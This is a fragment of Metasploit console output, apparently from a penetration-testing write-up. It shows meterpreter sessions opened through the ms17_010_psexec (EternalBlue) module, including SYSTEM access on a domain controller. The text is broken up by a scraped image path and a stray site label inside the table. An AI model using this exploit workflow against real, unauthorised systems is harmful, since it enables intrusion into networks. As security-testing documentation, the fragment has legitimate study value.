 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
奇安信攻防社区
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  EEG\administrator @ EEGDC-GW1    172.17.32.13:2233 -> 127.0.0.1 (10.0.10.18)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ EEG-DC1    172.17.32.13:7777 -> 193. (10.0.10.1)
msf6 exploit(windows/smb/ms17_010_psexec) >